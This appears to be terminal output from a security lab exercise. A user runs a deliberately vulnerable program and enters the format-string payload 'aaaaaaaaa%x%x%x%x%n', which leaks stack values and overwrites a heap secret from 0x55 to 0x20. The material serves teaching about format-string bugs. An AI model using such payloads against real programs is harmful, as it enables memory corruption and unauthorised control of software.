 ┌──(kali㉿kali)-[~/cybersecurity-experiments/Module9]
└─$ ./vul_prog
The variable secret's address is 0×bf9f7218 (on stack)
The variable secret's value is 0x  97c1a0 (on heap)
secret[0]'s address is 0x  97c1a0 (on heap)
secret[1]'s address is 0x  97c1a4 (on heap)
Please enter a decimal integer
9945508
9945508
Please enter a string
aaaaaaaaa%x%x%x%x%n
aaaaaaaaabf9f721c045a1e0b7f11bac
The original secrets: 0×44 -- 0×55
The new secrets: 0×44 -- 0×20